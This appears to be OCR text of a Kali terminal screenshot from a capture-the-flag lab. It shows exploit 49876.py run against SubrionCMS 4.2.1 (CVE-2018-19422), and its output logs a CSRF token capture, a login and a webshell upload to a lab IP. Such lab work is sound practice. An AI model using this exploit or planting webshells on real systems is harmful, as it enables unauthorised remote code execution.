 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
if not options.url:
print('[+] Specify an url target')
print('[+] Example usage: exploit.py -u http://target-uri/p
[~/thm-tech] $ python3 49876.py -u http://10.10.26.125/subrion/panel/
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.26.125/subrion/panel/
[+] Success!
[+] Got CSRF token: YUfENP6udOLIfzms2MN0WLJkmGKvh94WviC0Bw5P
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: klocfzcrmmyshrx
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.26.125/subrion/panel/uploads/klocfzcrmmyshrx.p
har
$